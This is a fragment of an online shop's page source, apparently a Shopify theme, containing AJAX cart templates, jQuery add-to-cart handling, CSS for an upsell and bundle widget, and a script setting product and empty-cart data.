jQuery('.selected-currency').text(Currency.currentCurrency);

</script>



  
  <script src="//daklinic.com/cdn/shop/t/4/assets/handlebars.min.js?v=79044469952368397291540639478" type="text/javascript"></script>
  <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">

  
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <div class="ajaxcart__inner">
        {{#items}}
        <div class="ajaxcart__product">
          <div class="ajaxcart row" data-line="{{line}}">

              <div class="grid__item desktop-4 tablet-2 mobile-1">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="desktop-8 tablet-4 mobile-2">
                <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                <p><strong>{{{price}}}</strong></p>

                <div class="display-table">
                  <div class="display-table-cell">
                    <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span>&minus;</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus quantity-increment" data-id="{{id}}" data-line="{{line}}" data-qty="{{itemAdd}}">                        
                        <span>+</span>
                      </button>
                    </div>
                  </div>
                </div>
              </div>

          </div>
        </div>
        {{/items}}

        
          <div>
            <label for="CartSpecialInstructions">Special Instructions</label>
            <textarea name="note" class="input-full" id="CartSpecialInstructions">{{ note }}</textarea>
          </div>
        
      </div>
      <div class="ajaxcart__footer row">

          <div class="desktop-half tablet-half mobile-half">
            <p><strong>Subtotal</strong></p>
          </div>
          <div class="desktop-half tablet-half mobile-half">
            <p class="text-right"><strong id="jac-drawer-total-price">{{{totalPrice}}}</strong></p>
          </div>

        <p class="text-center">Shipping calculated at check out</p>
        <nibble-placeholder cart-drawer-form-selector="#CartContainer"></nibble-placedholder>
        <button type="submit" class="cart__checkout" name="checkout">
          Check Out
        </button>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text">&minus;</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text">+</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span>&minus;</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus quantity-increment" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span>+</span>
      </button>
    </div>
  
  </script>



  <script src="//daklinic.com/cdn/shop/t/4/assets/ajax-cart.js?v=86385306049205423151540639488" type="text/javascript"></script>
  <script>
      jQuery(function($) {
        ajaxCart.init({
          formSelector: '#AddToCartForm',
          cartContainer: '#CartContainer',
          addToCartSelector: '#AddToCart',
          cartCountSelector: '.CartCount',
          cartCostSelector: '.CartCost',
          moneyFormat: "${{amount}}",
          onToggleCallback: function(cart) {
          Currency.convertAll(shopCurrency, Currency.currentCurrency);
          jQuery('.selected-currency').text(Currency.currentCurrency);
        }
      });

        /* ++++ Additions below */
      $('#insta-feed').wrap('<div class="row"><div class="desktop-12 tablet-2 mobile-3"></div></div>'); /*++*/

        function addToCartSuccess(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("✓ Added to Cart");

            setTimeout(() => e.text("Add to Cart"), 3500);
          }
        }
        function addToCartFail(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("× Out of Stock").prop('disabled','disabled').fadeTo(0.4);
          }
        }
        
      function addToCart(e) {

        if (typeof e !== 'undefined') e.preventDefault();

        var $this = $(this);

        var form = $this.parents('form');

        $.ajax({
          type: 'POST',
          url: '/cart/add.js',
          async: false,
          data: form.serialize(),
          dataType: 'json',
          error: addToCartFail($this),
          success: addToCartSuccess($this),
          cache: false
        });
      }
      
      $('.add-to-cart').click(addToCart);

    });
    jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
      // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
      timber.RightDrawer.open();
    });      
  </script>
  
  
  <!-- Add any additional scripts below this line -->  
  
  


  <input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
      
<style type="text/css">
  .lb-vol-wrapper{
    margin-top:20px;
  }
  .lion-cart-item-line-price .original_price {
      display: block;
      text-decoration: line-through;
  }
  .lion-cart-item-price, .lion-cart-total, .lion-cart-item-line-price .discounted_price {
      display: block;
      font-weight: bold;
  }

  .lion-cart-item-success-notes, .lion-cart-item-upsell-notes {
    display: block;
    font-weight:bold;
    color: #0078bd;
    font-size: 100%;
    a {
      color: #0078bd;
    }
  }
  .lion-cart-total {
    display: block;
    font-weight: bold;
  }
  .lion-messages{
    display:block;
  }

  #lion-discount-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  #lion-summary-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .summary-line-note{
    padding-right: 10px;
  }

  .summary-line-discount{
   color: #0078bd;
  }

  input#lion-discount-code{
    max-width:200px;
    display:inline-block;
  }

  button#apply-lion-discount{
    display:inline-block;
    max-width:200px;
  }

 div#lion-notification-bar{
    font-size: 110%;
    background-color: #a1c65b;
    padding: 12px;
    color: #ffffff;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom:20px;
    text-align: center;
    text-transform: none;
  }

  div#lion-close-notification{
    float: right;
    font-weight: bold;
    height: 0;
    overflow: visible;
    cursor: pointer;
    margin-right: 2em;
  }

  .lb-eqs{
    display:none;
  }

    .lb-product-bundle {
      clear: both;
      margin: 0 0 20px;
    }
    .lb-product-bundle .bundle-title {
        font-size: 20px;
        margin-bottom: 15px;
    }
    .lb-product-bundle .lb-product-wrapper,
    .lb-product-bundle .bundle-plus,
    .lb-product-bundle .bundle-total{
        display: inline-block;
        text-align: center;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total {
        text-align: left;
    }

    #two-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -54% !important;
        max-width: 38px !important;
    }

    #three-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -94% !important;
        max-width: 38px !important;
    }
    .lb-product-bundle .lb-product-wrapper {
        line-height: 15px;
    }
    .lb-product-bundle .lb-product-wrapper img {
        width: 80%;
    }
    .lb-product-bundle .bundle-name {
        margin: 10px 0 5px 0;
    }
    .lb-product-bundle .lb-price {
        margin-bottom: 5px;
        display: inline-block;
        margin-right: 5px;
        width:100%;
    }
    .lb-product-bundle .buy-bundle {
        text-align: right;
        padding: 5px 0;
    }
    .lb-product-bundle .buy-bundle input.addtocart {
        padding: 5px 10px;
        background-color: #222;
        color: #FFF;
        border: none;
    }
    .lion-variants-container select {
        width: 100%;
        margin-bottom: 5px
    }
    .lb-product-bundle .lion-variants-container {
        border: none;
        margin: 0;
        padding: 0;
    }
    .lb-product-bundle .lb-price.regular {
        color: #bbb;
        text-decoration: line-through;
    }
    .lb-product-bundle .lb-product-wrapper {
        vertical-align: top !important;
        line-height: 15px;
        text-align:center;
    }
    .lb-product-bundle .lb-image {
        min-height: 125px;
        max-height: 125px;
        line-height: 125px;
        border: 1px solid #d9d9d9;
        background: #fff;
        text-align: center;
    }
    .lb-product-bundle .lb-image img {
        max-height: 115px;
        max-width: 100%;
        vertical-align: middle;
        height: auto;
        width: auto;
    }
    .lb-product-bundle .bundle-plus {
        line-height: 125px;
        max-width: 22px;
    }
    .lb-bundle-wrapper .lb-product-bundle button {
        display: inline-block;
        padding: 4px 10px 4px;
        margin-bottom: 0;
        text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1);
        color: #ffffff;
        text-align: center;
        vertical-align: middle;
        background-repeat: repeat-x;
        border: 1px solid #cccccc;
        border-bottom-color: #b3b3b3;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        cursor: pointer;
        background-color: #414141;
        background-image: -moz-linear-gradient(top, #555555, #222222);
        background-image: -ms-linear-gradient(top, #555555, #222222);
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#555555), to(#222222));
        background-image: -webkit-linear-gradient(top, #555555, #222222);
        background-image: -o-linear-gradient(top, #555555, #222222);
        background-image: linear-gradient(top, #555555, #222222);
        background-repeat: repeat-x;
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#222222', GradientType=0);
        border-color: #222222 #222222 #000000;
        border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
        filter: progid: dximagetransform.microsoft.gradient(enabled=false);
        padding: 5px 10px;
    }
    .lb-product-bundle button .top-button {
        font-size: 12px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        display: block;
        padding: 0 5px 2px 5px;
    }
    .lb-product-bundle button .bottom-button {
        font-size: 14px;
        padding: 2px 5px 0 5px;
        display: block;
        border-top: 1px solid rgba(255, 255, 255, 0.1);
    }
    .lb-product-bundle .lb-price {
        position: static;
        background: none;
        text-align: center;
        padding: 0;
    }
    .lb-product-bundle .lb-eqs {
        width: auto;
        margin: 0 10px;
    }

    #two-product.lb-product-bundle .lb-product-wrapper {
        width: 46%;
    }
    #two-product.lb-product-bundle .bundle-plus {
        width: 4%;
        font-size: 75px
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        margin: 10px 0 0 0;
        text-align: right;
        display:inline-block;
    }
    #three-product.lb-product-bundle .lb-product-wrapper {
      width: 28%;
    }
    #three-product.lb-product-bundle .bundle-plus {
        width: 3%;
        font-size: 50px
    }
    #four-product.lb-product-bundle .lb-product-wrapper {
        width: 21%;
    }
    #four-product.lb-product-bundle .bundle-plus {
        width: 3.5%;
        font-size: 40px
    }

    .with-total .bundle-total button{
      white-space: normal;
    }

    #two-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 30%;
    }
    #two-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 70px;
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        font-size: 35px;
        margin: 0;
        text-align: right;
    }


    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 34%;
    }
    #three-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 21%;
    }

    #three-product.lb-product-bundle.with-total .bundle-total button{
      width: 70%;
      margin-top:0px;
    }
    #three-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 45px
    }

    #two-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 30%;
      font-size: 30px;
      text-align: right;
    }

    #three-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 25%;
      font-size: 30px;
      text-align: right;
    }

    .lb-product-bundle.with-total .bundle-total .lb-eqs {
      display: inline-block;
      text-align: center;
      width: 24px;
      padding: 0px;
      margin: 0px;
    }


    #four-product.lb-product-bundle.with-total .lb-product-wrapper,
    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 20%;
    }
    #four-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 40px
    }
    #four-product.lb-product-bundle.with-total .bundle-total {
        font-size: 25px
    }

    #four-product.lb-product-bundle .lb-eqs {
        display: none;
    }

    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        text-align: center;
    }
    #max-two {
        width: 61%;
    }
    #max-two .bundle-plus {
        width: 10%
    }
    #three-product.max-two .bundle-total,
    #four-product.max-two .bundle-total {
        height: 384px;
    }
    #three-product.max-two .lb-eqs,
    #four-product.max-two .lb-eqs {
        position: relative;
        top: 50%;
    }
    #three-product.max-two button,
    #four-product.max-two button {
        position: relative;
        top: 50%;
    }
    #max-two {
        width: 60%;
        display: inline-block;
    }
    #max-two .bundle-plus:nth-child(4n+4) {
        display: none;
    }
    .lb-product-bundle .lb-product-wrapper {
        width: 45%;
        margin-bottom: 20px;
    }
    .lb-product-bundle .bundle-total {
        color: #bfbfbf;
        font-size: 21px;
        font-weight: bold;
    }

    .with-total.lb-product-bundle .lb-eqs {
        display: inline-block;
        text-align: center;
        width: 24px;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total button {
        width: 100%;
        /*max-width: 150px;*/
    }
    @media screen and (max-width: 650px) {
        .lb-product-bundle .lb-product-wrapper {
            width: 100% !important;
        }
        .lb-product-bundle .lb-product-wrapper > a:first-child {
            width: 35% !important;
            margin-right: 20px;
            display: block;
            float: left;
        }
        .lb-product-bundle .lb-product-wrapper .bundle-name {
            margin: 0;
        }
        .lb-product-bundle .bundle-plus {
            width: 100% !important;
            max-width: 100%;
            line-height: 0;
            border-bottom: 1px solid #ccc;
            margin-top: -42px;
        }
        .lb-product-bundle .bundle-plus img {
            margin-left: 0 !important;
            margin-bottom: -18px;
        }
        .lion-variants-container select {
            width: auto;
            margin-top: 10px
        }
        .lb-product-bundle .bundle-total {
            width: 100% !important;
            text-align: center;
        }
        .lb-product-bundle .lb-eqs {
            width: 100%;
            border-bottom: 1px solid #ccc;
            margin: -22px 0 0 0;
            position: relative;
        }
        .lb-product-bundle .lb-eqs img {
            margin-left: 0 !important;
            margin-bottom: -18px;
            display: none;
        }
        #three-product.lb-product-bundle.with-total .bundle-total button{
            margin-top: 20px;
            width: 100%;
        }


      .lb-product-bundle .lb-image-container{
        width: 35%;
        display: inline-block;
        float: left;
      }

      .lb-product-bundle .lb-info-wrapper{
        width: 60%;
        display: inline-block;
        float: left;
        padding-left:10px;
      }

      .lb-product-bundle .lb-info-wrapper select.lb-variants{
        width:100%;
      }


    }

    .lb-product-bundle .lb-price {
        color: #8C0000;
    }
    .lb-product-bundle .bundle-total {
        color: #8C1919;
    }

    .lb-product-bundle .bundle-total button {
        width: 100%;
    }
    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }
    .bundle-total button {
        color: #fff
        margin: -10px 0 -10px;
        width: 100%;
        border: none;
        text-decoration: none;
        font-size: 13%;
        font-family: inherit;
        text-transform: uppercase;
        font-weight: 500;
        padding: 10px;
        height:100%;
    }

    .with-total.lb-product-bundle .bundle-total button.add-lion-bundle {
        width: 70%;
    }

    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }


.dp-popup div, .dp-popup span,
.dp-popup h1, .dp-popup h2, .dp-popup h3, .dp-popup h4, .dp-popup h5, .dp-popup h6,
.dp-popup p, .dp-popup a, .dp-popup img, .dp-popup b, .dp-popup u, .dp-popup i,
.dp-popup ol, .dp-popup ul, .dp-popup li,
.dp-popup form, .dp-popup label, .dp-popup table, .dp-popup tbody, .dp-popup tfoot,
.dp-popup thead, .dp-popup tr, .dp-popup th, .dp-popup td{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
  text-transform: none;
}

.dp-popup body {
	line-height: 1;
}
.dp-popup ol, .dp-popup ul {
	list-style: none;
}
.dp-popup table {
	border-collapse: collapse;
	border-spacing: 0;
}

.blocker {
  position: fixed;
  top: 0; right: 0; bottom: 0; left: 0;
  width: 100%; height: 100%;
  overflow: auto;
  z-index: 99999999;
  padding: 20px;
  box-sizing: border-box;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.75);
  text-align: center;
}
.blocker:before{
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.05em;
}
.blocker.behind {
  background-color: transparent;
}
.dp-popup-lbModal {
  display: inline-block;
  min-width: 400px;
  vertical-align: middle;
  position: relative;
  z-index: 99999999;
  max-width: 600px;
  background: #fff;
  padding: 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 10px #000;
  -moz-box-shadow: 0 0 10px #000;
  -o-box-shadow: 0 0 10px #000;
  -ms-box-shadow: 0 0 10px #000;
  box-shadow: 0 0 10px #000;
  text-align: center;
  text-transform: none;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  -moz-transition: background-color 0.15s linear;
  -webkit-transition: background-color 0.15s linear;
  -o-transition: background-color 0.15s linear;
  transition: background-color 0.15s cubic-bezier(0.785, 0.135, 0.150, 0.860);
}

.dp-popup-lbModal a {
  background-color: transparent;
}
.dp-popup-lbModal a:active,
.dp-popup-lbModal a:hover {
  outline: 0;
}

.dp-popup-lbModal hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.dp-popup-lbModal button,
.dp-popup-lbModal input,
.dp-popup-lbModal optgroup,
.dp-popup-lbModal select,
.dp-popup-lbModal textarea {
  color: inherit;
  font: inherit;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}


.dp-popup-lbModal button {
  overflow: visible;
}
.dp-popup-lbModal button,
.dp-popup-lbModal select {
  text-transform: none;
}
.dp-popup-lbModal button {
  -webkit-appearance: button;
  cursor: pointer;
}
.dp-popup-lbModal button::-moz-focus-inner,
.dp-popup-lbModal input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.dp-popup-lbModal input {
  line-height: normal;
}
.dp-popup-lbModal input[type='number']::-webkit-inner-spin-button,
.dp-popup-lbModal input[type='number']::-webkit-outer-spin-button {
  height: auto;
}


.dp-popup-lbModal body.fadein {
  background: rgba(0, 0, 0, 0.65);
}

#lbModal-container{
 width:100%;
}

.dp-popup-lbModal #popup-lbModal-container {
  background: white;
  padding: 12px 18px 40px 18px;
}

@media only screen and (min-width:500px) {
  .dp-popup-lbModal #popup-lbModal-container {
    border-radius: 5px;
    padding: 30px 40px;
  }
}

@media only screen and (min-width:992px) {
  .dp-popup-lbModal #popup-lbModal-container {
    margin-top: 140px;
  }
}

.dp-popup-lbModal .fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.dp-popup-lbModal .fade.in {
  opacity: 1;
}

/* only the stuff we need added here */

.dp-popup-lbModal h2 {
 font-size: 24px;
 font-family: inherit;
 font-weight: 500;
 line-height: 1.1;
 color: inherit;
}

.dp-popup-lbModal h3 {
  font-family: inherit;
  font-weight: normal;
  line-height: 1.1;
  color: inherit;
  font-size: 18px;
  margin-top: 10px;
  margin-bottom: 20px;
  font-weight:500;
}

.dp-popup-lbModal p.body-text {
  font-size: 20;
  margin-top: 40px;
  margin-bottom: 10px;
}

.dp-popup-lbModal .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 5px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.dp-popup-lbModal .input-lg {
  height: 46px;
  padding: 10px 16px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.dp-popup-lbModal select.input-lg {
  height: 46px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  .dp-popup-lbModal select:focus,
  .dp-popup-lbModal textarea:focus,
  .dp-popup-lbModal input:focus {
    font-size: 16px;
    background: #eee;
  }
}


.dp-popup-lbModal .form-group {
  margin-bottom: 15px;
}

.dp-popup-lbModal .btn {
  display: inline-block;
  padding: 8px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  letter-spacing: 1px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 3px;
}

.dp-popup-lbModal .btn-success {
  width: 100%;
  color: #ffffff;
  background-color: #4ed14e;
}

.dp-popup-lbModal .btn-lg {
  line-height: 24px;
  font-size: 15px;
  padding:14px;
  line-height: 1.3333333;
}

.dp-popup-lbModal .close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  text-align:center;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
}

.dp-popup-lbModal form{
  margin-top:10px;
}

.dp-popup-lbModal .lbModal-content .close {
  font-size: 30px;
}
.dp-popup-lbModal .lbModal-backdrop.in {
  filter: alpha(opacity=65);
  opacity: .65;
}

.dp-popup-lbModal .completed_message {
  display: none;
}
.dp-popup-lbModal .complete .completed_message {
  display: block;
}

.dp-popup-lbModal .single-variant{
  display:none;
}

.dp-popup-lbModal div.footer{
  margin-top:20px;
}

.dp-popup-lbModal div.footer p{
  color: #b3b3b3;
  font-size:12px;
}

.dp-popup-lbModal .alert {
  padding: 10px;
  margin: 20px 0px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.dp-popup-lbModal .alert-success {
  color: red;
  background-color: red;
  border-color: #d6e9c6;
}

.dp-popup-lbModal .alert-danger {
  color: red;
  background-color: red;
  border-color: #ebccd1;
}

.dp-popup-lbModal div.no-thanks{
  padding-top:20px;
}

.dp-popup-lbModal div.no-thanks a{
  color: #aaa;
  font-size: 100%;
}

@media (min-width: 0px) {
  .dp-popup-lbModal {
    min-width:0px;
  }

}

@media (min-width: 768px) {
  .dp-popup-lbModal {
    min-width:600px;
  }

}

.dp-popup-lbModal img{
  vertical-align: middle;
  max-width: 100%;
}

.dp-popup-lbModal img.single{
  margin-right: 20px;
  margin-left: 0px;
  display: inline-block;
  padding-right: 20px;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}


  #upsell-minimized-button{
    background-color:#44c767;

    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    -moz-border-top-left-radius: 8px;
    -moz-border-top-right-radius: 8px;
    -webkit-border-top-left-radius: 8px;
    -webkit-border-top-right-radius: 8px;

    /*border:1px solid #18ab29;*/

    display:inline-block;
    cursor:pointer;

    color:#ffffff;

    /*font-family:Arial;*/

    padding:10px 16px;
    text-decoration:none;

    background: #44c767;
    color: #ffffff;
    font-size: 16px;

      -webkit-transform: rotate(90deg);
      -webkit-transform-origin: left bottom;
      -moz-transform: rotate(90deg);
      -moz-transform-origin: left bottom;
      -ms-transform: rotate(90deg);
      -ms-transform-origin: left bottom;
      -o-transform: rotate(90deg);
      -o-transform-origin: left bottom;
      transform: rotate(90deg);
      left: 0px;
      top: 100px;
      transform-origin: left bottom;

    white-space: nowrap;
    position: fixed;
  }

  #upsell-minimized-button:hover {
    /*background-color:#5cbf2a;*/
  }


  .dp-popup-lbModal a.close-lbModal {
    position: absolute;
    top: -12.5px;
    right: -12.5px;
    display: block;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    background: url('[data-uri]') no-repeat 0 0;
  }


  .dp-popup .just-added{
    width:100%;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
  }

  .dp-popup .multiple-products-true div{
    display:block;
    float:left;
  }

  .dp-popup .multiple-products-false div{
    display:block;
  }

  .dp-popup .multiple-products-false div.product-container{
    max-width:350px;
    width:100%;
    margin-left:auto;
    margin-right:auto;
  }

  .dp-popup .multiple-products-false .image{
    width:100%;
  }

  .dp-popup .multiple-products-true .image{
    width:100px;
  }

  .dp-popup .multiple-products-false .image img{
    max-width: 150px;
    max-height:150px;
  }

  .dp-popup .multiple-products-true .image img{
    max-width: 100px;
    max-height:100px;
  }

  .dp-popup .multiple-products-false .details{
    width:100%;
    text-align:center;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .details{
    width:60%;
    text-align:left;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dp-popup .multiple-products-false .actions{
    width:100%;
    text-align:center;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .actions{
    vertical-align:middle;
    max-width: 116px;
    width:100%;
  }

  .dp-popup .other-upsells{
    width:100%;
  }

  .dp-popup .product-container{
    width:100%;
    padding-bottom: 10px;
    padding-top:10px;
  }

  .dp-popup .product-container:not(first){
    border-top: 1px #eee solid;
  }

  .dp-popup .product-container select{
    width:100%;
    margin-bottom:10px;
    font-size:12px;
  }

  .dp-popup .product-container .variant-wrapper{
    float:none;
  }

  .dp-popup .no-thanks{
    text-align: center;
    width: 100%;
  }

  .dp-popup-lbModal .lb-image{
    width:100%;
  }

  .dp-popup-lbModal .upsell-total{
    width:100%;
    padding-top:10px;
  }

  .dp-popup-lbModal button.add-upsells{
    color: #fff;;
    font-size: 100%;
    background-color: #a1c65b;;
    display: inline-block;
    padding: 8px 12px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 1.42857143;
    text-align: center;
    vertical-align: middle;
    letter-spacing: 1px;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 3px;
    font-weight:500;
    width:100%;
  }

  .lb-price .lb-regular{
    width:100%;
  }

  .product-price .lb-sale{
    display:block;
    width:100%;
    font-weight:normal;
  }

  .discount-applies-true .lb-price .lb-sale{
    text-decoration: line-through;
    width:100%;
  }

  .discount-applies-true .product-price .lb-sale{
    display:block;
    width:100%;
    color:#8C0000;
    font-weight:normal;
    opacity:0.8;
  }


  .discount-applies-true .product-price .upsell-note{
    display:block;
    font-weight:normal;
    width:100%;
  }

  .discount-applies-false .product-price .upsell-note{
    display:none;
  }

  #lbModal-container .product-title{
    font-weight:400;
    width:100%;
  }

  .dp-popup-lbModal .upsell-title{
    font-family: inherit;
    font-weight: normal;
    line-height: 1.1;
    color: inherit;
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 20px;
    font-weight: 500;
  }


  @media (max-width: 650px) {
    .dp-popup .multiple-products-true .details {
      width: 60%;
      padding-left: 20px;
    }

    .dp-popup .multiple-products-true .actions {
      max-width: inherit;
      width: 100%;
      padding-top: 15px;
    }

    .dp-popup .product-container{
      padding-bottom: 20px;
      padding-top:20px;
    }


  }

  .lb-bundle-wrapper .lb-product-bundle button.add-lion-bundle{
    cursor: pointer;
    background-color: #a1c65b;
    background-image: none;
    color: #fff;
    margin: -10px 0 -10px;
    width: 100%;
    border: none;
    text-decoration: none;
    font-size: 13px;
    font-family: inherit;
    text-transform: uppercase;
    font-weight: 500;
    padding: 10px;
  }

  .lb-product-bundle .bundle-total button span {
    font-size: 13px;
  }


  table.lb-discount-table{
  
  
  }


  

</style>


<script type="text/javascript">
  window.lion = {};

  

  
    
      
      window.lion.product = {
        id: 6722193031302,
        price: 11900,
      };
      window.lion.product_collections = []
      
        window.lion.product_collections.push(57661882430)
      
        window.lion.product_collections.push(57857114174)
      
        window.lion.product_collections.push(263416971398)
      
        window.lion.product_collections.push(56645713982)
      
        window.lion.product_collections.push(56276156478)
      
        window.lion.product_collections.push(56405884990)
      
        window.lion.product_collections.push(158077878406)
      
        window.lion.product_collections.push(56406048830)
      
        window.lion.product_collections.push(56405753918)
      
    
  


  

  
  	window.lion.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
